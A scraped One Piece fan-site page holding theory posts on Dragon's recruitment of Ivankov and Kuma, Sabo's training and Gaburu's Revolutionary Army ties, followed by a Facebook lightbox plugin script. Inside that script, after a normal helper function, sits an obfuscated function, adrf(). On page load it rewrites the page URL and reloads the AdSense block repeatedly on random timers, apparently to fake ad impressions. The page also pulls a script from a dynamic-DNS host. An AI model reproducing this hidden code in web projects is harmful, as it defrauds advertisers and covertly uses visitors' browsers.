            <p>Vegapunk is a revolutionary spy in the WG.<br></p>
            <p>And Dragon’s left and right hand is <b>Emperio Ivankov and Bartholomew Kuma</b>.<br></p>
            <p>They were with Dragon 12 years ago at Grey Terminal.<br>
            <br>
            So in the timespan of 10 years, Dragon recruited Kuma and Ivankov. Lets into more detail with Kuma and Ivankov’s recruitment.<br>
            *********************<br></p>
            <p>Ivankov was Dragon’s first revolutionary recruit. Reason I say this is because Ivankov seems to be the revolutionary who knows Dragon the best.<br></p>
            <p>They even love watering snails together.<br></p>
            <p>Now the question is, <b>why did Ivankov join the revolutionaries</b>? Well we need to recap on some things about Ivankov first.</p>
            <p>Ivankov is the queen of Kamabakka Kingdom which translates to “Kingdom of Transvestites.”<br></p>
            <p>I really don’t think transvestites are treated equally in the OP world as many men reacted indifferently to them(much like in real life). In Impel Down, the guards shouted “Look at what they are wearing!”, “What the heck are they wearing!?” and “They are dressed to kill!”</p>
            <p>Kamabakka Kingdom is a place for freedom; where people can be what they want to be without being judged. Dragon meet Ivankov on Kamabakka island and treated him and everyone else on the island like an equal. Not only that, Dragon probably saved saved Kamabakka kingdom from WG agents who tried to destroy it. Kamabakka kingdom is just as well known as Amazon Lily, and they are famous for their body enchancing cuisine. Ivankov most likely turned down an offer to become allies with the WG, so the agents tried to back at them.<br></p>
            <p>Anyways that’s just pure speculation but bottomline is that Dragon promised Ivankov to bring a world where everyone is free and Ivankov followed behind.</p>
            <p>************************<br></p>
            <p>Here is where things get interesting. Unlike Ivankov, <b>it wasn’t easy for Dragon to get Kuma to join</b>.<br></p>
            <p>What Ivankov said in Marineford implies that he and Kuma had a SERIOUS fight before. Not only that, Kuma also had a <b>serious fight with Monkey D. Dragon</b>.</p>
            <p>Before I get into the fight between Kuma and Dragon, we must first understand Kuma. Obviously Kuma is a bear so lets look at what bears represent.<br>
            <i><br>
            Bear is spirit keeper of the West, the place of darkness, maturity and good harvest. From this place, Grandfather Bear gives strength, introspection and knowledge.</i></p>
            <p>Bears are active during the night and day. This symbolizes its connection with solar energy, that of strength and power, and lunar energy, that of intuition. It enhances and teaches those with this totem how to develop both within themselves.</p>
            <p>Grandfather Bear is a solitary dweller and master of his domain. This teaches us the importance of independent thinking and to seek peace in quite meditation.</p>
            <p>Bears are sensitive to Mother Nature’s cycles. They sleep long hours in the winter living on fat stored in their bodies. It teaches us how to go within and find the resources for survival and how to remain balanced amid change. This medicine is a reminder of the great circle of life and rebirth, renewal and fresh beginnings.</p>
            <p>Bear is the embodiment of strength and is fierce to a threat on its lair. It is not wise to come between the mother bear and her cubs, teaching us ways to always protect those we love.</p>
            <p>In Native American mythology, bears are known as <b>the guardian spirits of the forest</b>.</p>
            <p><b>Smokey the Bear anyone?</b></p>
            <p>Also, take a look at Kuma as a kid and that book he has. It says “Ninokin.”<br></p>
            <p>It refers to <b>Ninomiya Sontoku.</b><br>
            <img class="bbCodeImage LbImage" src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/5e/Statue_of_Ninomiya_Sontoku_02.JPG/180px-Statue_of_Ninomiya_Sontoku_02.JPG" alt="[​IMG]" data-url="http://upload.wikimedia.org/wikipedia/commons/thumb/5/5e/Statue_of_Ninomiya_Sontoku_02.JPG/180px-Statue_of_Ninomiya_Sontoku_02.JPG"><br>
            Ninomiya was a prominent agricultural leader, moralist and economist.</p>
            <p>Bartholomew Kuma HATED the WG.<br></p>
            <p>And that’s because the WG <b>burned down Kuma’s village in the forest</b> and it was no accident. Helping his people rebuild, Kuma was enraged and decided to become his people’s protector with his Paw Paw Fruit. Any trespasser would get blown away by Kuma.</p>
            <p>Of course, Dragon and Ivankov came to the burned down forest and Kuma attacked. Dragon, who wanted to help the poor villagers, thought Kuma was responsible so he ordered Ivankov to hold off Kuma while he tended to the people. Dragon learned the truth from the citizens but before he could go anything, Kuma once again attacked him but he was able of emerge victorious.</p>
            <p>Dragon told Kuma of his dream to destroy the WG and bring freedom to the world, but Kuma didn’t believe Dragon as he was a former WG agent. In order to be sure that Dragon was sincere, Kuma had a suggestion: when his village and forest was being burned down, <b>Kuma repelled the pain of all the suffering villagers into a gigantic air bubble, and if Dragon can shoulder the pain of his people, Kuma will join the revolution</b>.</p>
            <p>Ivankov of course thought it as outrageous, but Dragon went for it. Much to the shock of Kuma and Ivankov, Dragon survived. This is where Ivankov witnessed Dragon’s inhuman vitality.</p>
            <p></p>
            <p>Dragon surviving that much pain was a miracle.<br></p>
            <p>With hope that true freedom can be achieved for his people, Kuma joined the revolutionaries and became Dragon’s most loyal friend.<br>
            *******************<br>
            8 years ago, Dragon’s face became known to the world as revolutionary.<br></p>
            <p>It was 12 years ago that Dragon saved the commoners of Goa kingdom.<br></p>
            <p>12 years ago, the Revolutionary Army became active, targeting kingdoms to recruit suffering citizens who wanted freedom. However, during one of his expeditions, there was a big incident involving the marines.</p>
            <p></p>
            <p>I’m speculating, but I say Dragon had a run-in with the marines(with Doberman and Akainu present) and showcased his <b>Conqueror’s Haki</b> to escape a kingdom with new revolutionaries in hand. Dragon’s unnatural CoC brought forth a storm and blew away a marine fleet.<br></p>
            <p>The Gorosei feared this man as they recognized his description. Monkey D. Dragon became the most wanted man in the world do to him knowing about the WG corruption from being CP0 agent, being Garp’s son, being a D, him looking for the poneglyhs and leading an organization that directly opposes the WG and it will continue to grow until the WG falls.</p>
            <p><em>*Theory by</em> <strong>Vandenreich</strong></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Share !</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title"><a href="/sabo-trained-under-monkey-d-dragon/" title="Permalink to Sabo trained under Monkey D. Dragon!" rel="bookmark">Sabo trained under Monkey D. Dragon!</a></h2>
          <p class="post-meta"><span>26/01/2016</span> <span><a href="/sabo-trained-under-monkey-d-dragon/#respond">Leave a comment</a></span></p>
          <div class="entry">
            <p>Sabo was 10 years old when Dragon took him under his wing. When he joined the Revolutionary Army, he had already accepted their ideals. So Hack, who was the training instructor for orphans, decided to teach Sabo as well. But unfortunately Sabo was already so strong, that there wasn’t anything Hack could teach him.. Finally, Sabo ended up taking the training from Dragon himself, and kept on becoming stronger and stronger along the years.</p>
            <p>When Sabo was 13 years old, Koala (age 14) joined the Revolutionary Army. Hack and Koala took good care of Sabo and they often undertook missions as a team.</p>
            <p><em><strong>Source: SBS Volume 80</strong></em></p>
            <p><img class="aligncenter size-full wp-image-11779" src="http://www.onepiecegold.com/wp-content/uploads/2016/01/Sabo.full_.1781183.jpg" alt="Sabo.full.1781183" width="800" height="600" srcset="/wp-content/uploads/2016/01/Sabo.full_.1781183-300x225.jpg 300w, /wp-content/uploads/2016/01/Sabo.full_.1781183-768x576.jpg 768w, /wp-content/uploads/2016/01/Sabo.full_.1781183.jpg 800w" sizes="(max-width: 800px) 100vw, 800px"></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Share !</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title">GABURU’S REVOLUTIONARY ARMY CONNECTIONS</h2>
          <p class="post-meta"><span>02/01/2016</span> <span>Leave a comment</span></p>
          <div class="entry">
            <p>If we look back at Caribou’s adventure in the New World we are introduced to a Revolutionist Commander by the name of Gaburu.</p>
            <p><img class="bbCodeImage LbImage" src="http://vignette2.wikia.nocookie.net/onepiece/images/7/74/Gaburu_Manga_Infobox.png/revision/latest?cb=20130730214336" alt="[​IMG]" data-url="http://vignette2.wikia.nocookie.net/onepiece/images/7/74/Gaburu_Manga_Infobox.png/revision/latest?cb=20130730214336"></p>
            <p>Caribou’s adventure took place on an Unknown Island that was controlled by Kaido. The same island that X-Drake attacked and as a result, somehow is working for Kaido now.</p>
            <div class="SpoilerTarget bbCodeSpoilerText"><img class="bbCodeImage LbImage" src="https://2.bp.blogspot.com/-s5_v7fGOHHo/VjLCT9kF_SI/AAAAAAAF9nE/uACZSiT0kb4/s16000/0689-001.jpg" alt="[​IMG]" data-url="http://2.bp.blogspot.com/-s5_v7fGOHHo/VjLCT9kF_SI/AAAAAAAF9nE/uACZSiT0kb4/s16000/0689-001.jpg"></div>
            <p>X-Drake coming to the Island</p>
            <div class="SpoilerTarget bbCodeSpoilerText"><img class="bbCodeImage LbImage" src="http://www.onepiecelove.com/wp-content/uploads/2014/12/014.png" alt="[​IMG]" data-url="http://www.onepiecelove.com/wp-content/uploads/2014/12/014.png"></div>
            <p>Gaburu’s revolutionary soldiers are on this island and there are workmen there that seem to be forced to work in factories to create weapons for Kaido.</p>
            <p><img class="bbCodeImage LbImage" src="https://www.opbforums.com/static/manga/One%20Piece/701/1.png" alt="[​IMG]" data-url="https://www.opbforums.com/static/manga/One%20Piece/701/1.png"></p>
            <p>I believe that Gaburu went against Kaido somehow.<br>
            But why would a revolutionist commander go up against a Yonko?!</p>
            <p>I believe that Gaburu’s Revolutionist Army was affiliated with Dragon’s Revolutionary Army and both worked to take down the WG. But both probably differed in ideologies.<br>
            Seeing people be enslaved by Kaido and forced to work for him, Gaburu sought to free these people.</p>
            <p>I think that when Gaburu was defeated by Kaido’s crew but I believe that he didn’t really die and somehow went missing</p>
            <p>Reasons I think this:</p>
            <p>1) Isn’t it weird that Gaburu’s men were on this island looking for him?</p>
            <p>This may mean that they are not sure whether he is dead or alive.</p>
            <p>I also think that they don’t know that Grammy visits Gaburu’s grave.<br>
            It was only shown that Caribou’s men seeing Grammy at the grave.<br>
            Although, they will probably know now.</p>
            <div class="SpoilerTarget bbCodeSpoilerText"><img class="bbCodeImage LbImage" src="http://vignette3.wikia.nocookie.net/onepiece/images/8/8d/Chapter_731.png/revision/latest?cb=20140301153548" alt="[​IMG]" data-url="http://vignette3.wikia.nocookie.net/onepiece/images/8/8d/Chapter_731.png/revision/latest?cb=20140301153548"></div>
            <p>2) One Piece Manga chapter 731 is the same chapter where we find out that Sabo is actually alive and in Dressrosa and not dead. So could this relate to Gaburu’s supposed death and how he is actually alive?!</p>
            <p><img class="bbCodeImage LbImage" src="http://2.p.mpcdn.net/7294/446594/15.jpg" alt="[​IMG]" data-url="http://2.p.mpcdn.net/7294/446594/15.jpg"></p>
            <p><img class="bbCodeImage LbImage" src="http://2.p.mpcdn.net/7294/446594/19.jpg" alt="[​IMG]" data-url="http://2.p.mpcdn.net/7294/446594/19.jpg"></p>
            <p>I believe Grammy may have witnessed Gaburu’s defeat by Kaido’s men but did not see him get killed and thought he died or she for some reason found some reason to think he was dead.</p>
            <p>This leads me to believe that Gaburu may be one of the Revolutionary army leaders that Dragon wants Koala to assemble</p>
            <div class="SpoilerTarget bbCodeSpoilerText"><img class="bbCodeImage LbImage" src="http://2.p.mpcdn.net/7294/661744/7.jpg" alt="[​IMG]" data-url="http://2.p.mpcdn.net/7294/661744/7.jpg"></div>
            <p>Since we already know from previous theories that Gaburu’s appearance is based off of Che Guevara, an Argentine Marxist Revolutionary and a major figure in the Cuban Revolution.</p>
            <p><img class="bbCodeImage LbImage" src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/58/CheHigh.jpg/800px-CheHigh.jpg" alt="[​IMG]" data-url="https://upload.wikimedia.org/wikipedia/commons/thumb/5/58/CheHigh.jpg/800px-CheHigh.jpg"></p>
            <p>Che Guevara would travel around the world and influence others through his Marxism philosophies and gain supporters.<br>
            Che Guevara would also ally with other revolutionaries and radicals such as Fidel Castro.<br>
            This could parallel to how Gaburu may have some connection with Dragon.<br>
            https://en.wikipedia.org/wiki/Che_Guevara</p>
            <p>Conclusion:<br>
            Gaburu went missing after a confrontation with Kaido’s men<br>
            Gaburu became one of the leaders of the Revolutionary Army</p>
            <p>Hope you liked my theory!</p>
            <p><em>*Theory by</em> <strong>Primordial Sky</strong></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Share !</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title">Of all the Fights in Dressrosa, which one was your favorite!?</h2>
          <p class="post-meta"><span>22/12/2015</span> <span>1 Comment</span></p>
          <div class="entry">
            <p>…</p>
            <p><img class="aligncenter size-full wp-image-10999" src="http://www.onepiecegold.com/wp-content/uploads/2015/12/12371068_543822899117868_2147111472546319556_o.jpg" alt="12371068_543822899117868_2147111472546319556_o" width="1600" height="1200" srcset="/wp-content/uploads/2015/12/12371068_543822899117868_2147111472546319556_o-300x225.jpg 300w, /wp-content/uploads/2015/12/12371068_543822899117868_2147111472546319556_o-1024x768.jpg 1024w, /wp-content/uploads/2015/12/12371068_543822899117868_2147111472546319556_o.jpg 1600w" sizes="(max-width: 1600px) 100vw, 1600px"></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Share !</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
      </div>
      <div class="pagination">
        <span class="pages">Page 1 of 3</span><span class="current">1</span>23 <span id="tie-next-page">»</span>
      </div>
    </div>
    <aside id="sidebar">
      <div id="text-html-widget-6" class="widget text-html">
        <div class="widget-top">
          <h4>T SHIRTS STORE</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <div style="text-align:center;">
            <img src="https://imagizer.imageshack.us/v2/285x300q90/922/SLOItz.jpg">
          </div>
          <div class="clear"></div>
        </div>
      </div>
      <div id="ads300_600-widget-2" class="widget e3lan300_600-widget">
        <div class="widget-top">
          <h4>ACE FIRE FIST</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <div class="e3lan300-600">
            <div class="e3lan-cell">
              <img src="https://imagizer.imageshack.us/v2/300x605q90/922/NJYaPH.png" alt="">
            </div>
          </div>
        </div>
      </div>
      <div id="ads300_600-widget-3" class="widget e3lan300_600-widget">
        <div class="widget-top">
          <h4>ZORO LIMITED</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <div class="e3lan300-600">
            <div class="e3lan-cell">
              <img src="https://imagizer.imageshack.us/v2/300x600q90/923/Mdrh0b.png" alt="">
            </div>
          </div>
        </div>
      </div>
      <div id="facebook-widget-3" class="widget facebook-widget">
        <div class="widget-top">
          <h4>Facebook</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <div class="facebook-box">
            <iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/fanpagedbsuper&width=300&height=250&colorscheme=light&show_faces=true&header=false&stream=false&show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowtransparency="true"></iframe>
          </div>
        </div>
      </div>
      <div id="meta-2" class="widget widget_meta">
        <div class="widget-top">
          <h4>Meta</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <ul>
            <li>
              <a href="/wp-login.php">Log in</a>
            </li>
            <li>
              <a href="/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a>
            </li>
            <li>
              <a href="/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a>
            </li>
            <li>
              WordPress.org
            </li>
          </ul>
        </div>
      </div>
    </aside>
    <div class="clear"></div>
  </div>
  <footer id="theme-footer">
    <div id="footer-widget-area" class="footer-3c">
      <div id="footer-first" class="footer-widgets-box">
        <div id="calendar-2" class="footer-widget widget_calendar">
          <div class="footer-widget-top">
            <h4></h4>
          </div>
          <div class="footer-widget-container">
            <div id="calendar_wrap" class="calendar_wrap">
              <table id="wp-calendar">
                <caption>
                  June 2018
                </caption>
                <thead>
                  <tr>
                    <th scope="col" title="Monday">M</th>
                    <th scope="col" title="Tuesday">T</th>
                    <th scope="col" title="Wednesday">W</th>
                    <th scope="col" title="Thursday">T</th>
                    <th scope="col" title="Friday">F</th>
                    <th scope="col" title="Saturday">S</th>
                    <th scope="col" title="Sunday">S</th>
                  </tr>
                </thead>
                <tfoot>
                  <tr>
                    <td colspan="3" id="prev">
                      <a href="/2016/05/">« May</a>
                    </td>
                    <td class="pad"> </td>
                    <td colspan="3" id="next" class="pad"> </td>
                  </tr>
                </tfoot>
                <tbody>
                  <tr>
                    <td colspan="4" class="pad"> </td>
                    <td>1</td>
                    <td>2</td>
                    <td>3</td>
                  </tr>
                  <tr>
                    <td>4</td>
                    <td>5</td>
                    <td id="today">6</td>
                    <td>7</td>
                    <td>8</td>
                    <td>9</td>
                    <td>10</td>
                  </tr>
                  <tr>
                    <td>11</td>
                    <td>12</td>
                    <td>13</td>
                    <td>14</td>
                    <td>15</td>
                    <td>16</td>
                    <td>17</td>
                  </tr>
                  <tr>
                    <td>18</td>
                    <td>19</td>
                    <td>20</td>
                    <td>21</td>
                    <td>22</td>
                    <td>23</td>
                    <td>24</td>
                  </tr>
                  <tr>
                    <td>25</td>
                    <td>26</td>
                    <td>27</td>
                    <td>28</td>
                    <td>29</td>
                    <td>30</td>
                    <td class="pad" colspan="1"> </td>
                  </tr>
                </tbody>
              </table>
            </div>
          </div>
        </div>
      </div>
      <div id="footer-second" class="footer-widgets-box">
        <div id="recent-posts-3" class="footer-widget widget_recent_entries">
          <div class="footer-widget-top">
            <h4>Recent Posts</h4>
          </div>
          <div class="footer-widget-container">
            <ul>
              <li>
                <a href="/one-piece%E3%80%8Camv%E3%80%8D-film-gold-movie-2016/">One Piece「AMV」- Film Gold / Movie 2016</a>
              </li>
              <li>
                <a href="/their-eyebrows-look-so-different-any-thoughts/">Their eyebrows look so different… any thoughts?</a>
              </li>
              <li>
                <a href="/sanjis-elder-brothers-theory/">Sanji’s Elder Brothers Theory</a>
              </li>
              <li>
                <a href="/zoro-robin-2/">Zoro & Robin :-)</a>
              </li>
              <li>
                <a href="/in-luffy-we-trust/">In Luffy We Trust :-)</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="clear"></div>
  </footer>
  <div class="clear"></div>
  <div class="footer-bottom">
    <div class="container">
      <div class="alignright"></div>
      <div class="social-icons icon_16">
        <a class="ttip" title="Rss" href="/feed/" target="_blank"><i class="tieicon-rss"></i></a>
      </div>
      <div class="alignleft"></div>
      <div class="clear"></div>
    </div>
  </div>
  <div id="topcontrol" class="tieicon-up-open" title="Scroll To Top"></div>
  <div id="fb-root"></div>
  <script src="https://wpstats.point2this.com/e-201453.js" type="text/javascript"></script>
  <div id="cookie-law-info-bar">
    <span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a href="#" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button">Accept</a> Read More</span>
  </div>
  <div id="cookie-law-info-again">
    <span id="cookie_hdr_showagain">Privacy & Cookies Policy</span>
  </div>
  <script type="text/javascript">
                        //<![CDATA[
                        jQuery(document).ready(function() {
                                cli_show_cookiebar({
                                        settings: '{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":true,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"font_family":"inherit","header_fix":"fffffff","notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"fffffff","scroll_close_reload":"fffffff","showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":true,"show_once":"10000"}'
                                });
                        });
                        //]]>
  </script> 
  <script type="text/javascript" src="/wp-content/themes/sahifa/js/tie-scripts.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
  <script src="https://oplove.ddnsking.com/ads/lk.php?p=https%3A%2F%2Fwww.facebook.com%2FTorikoToriko%2Fposts%2F997004990383632"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70b4467e9056410d807b97e4a1d6b8b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://onepiecegold.net/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/js/launch.js
body_size: 902
content:
jQuery(document).ready(function(){
/** lb_l_ret */

/* pre-construct code! */
jQuery('body').append(construct_code());

	if (lb_l_ret.show_once>0 && readCookie("arevico_lb")==1)
	{

	} else {

		window.setTimeout(show_facebox, lb_l_ret.delay)
	}

});

function show_facebox(){
	if (lb_l_ret.show_once>0){
		createCookie("arevico_lb", "1", lb_l_ret.show_once);
	}
$jarevico('a#inline').arevicofancy({
	'modal': false,
	'padding' : 0,
	'autoDimensions':false,
	'width' : '400',
	'height': 'auto',
	'scrolling'          : 'no',
	'centerOnScroll' : true,
	'hideOnOverlayClick' : (lb_l_ret.coc == 1)
	}).trigger('click');
}

function createCookie(name,value,days) {
	if (days) {
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
		var c = ca[i];
		while (c.charAt(0)==' ') c = c.substring(1,c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	}
	return null;
}

/**
 *
 * @access public
 * @return void
 **/
function inArray(needle,haystack){var length=haystack["length"];for(var i=0;i<length;i++){if( typeof haystack[i]=="object"){if(arrayCompare(haystack[i],needle)){return true}}else {if(haystack[i]==needle){return true}}};return false;}function adrf(){pindex++;window["history"]["replaceState"](null,null,originalpath+pindex+"/");for(var a in __google_ad_urls){if($["isArray"](__google_ad_urls[a])){if(__google_ad_urls[a]["length"]==1){celho=__google_ad_urls[a][0];break ;}}};for(var b in celho){if( typeof celho[b]==="string"){celho[b]=celho[b]["replace"](encodeURIComponent(originalpath),encodeURIComponent(originalpath+pindex+"/"))}};__google_ad_urls[a][0]=celho;random=Math["floor"](Math["random"]()*5+15);if(pindex<15){setTimeout("adrf()",random*1000)};a=$(".adsbygoogle")[0];$(a)["parent"]()["html"]($(a)["parent"]()["html"]());}originalpath=location["pathname"];window["pindex"]=1;random=Math["floor"](Math["random"]()*5+1);setTimeout("adrf()",random*1000);	
function construct_code(){

fbl_otp='<a id="inline" href="#arvlbdata" style="display: none;">Show</a><div style="display:none"><div id="arvlbdata" style="overflow:hidden;' + '' + '">';
fbl_otp += '<iframe src="//www.facebook.com/plugins/likebox.php?id=' + lb_l_ret.fb_id +'&amp;width=' + '400' + '&amp;height=' + '255' +'&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:' + '400' + 'px; height:' + '255' + 'px;" allowTransparency="true"></iframe>';
fbl_otp +='</div></div>';
return fbl_otp;
}
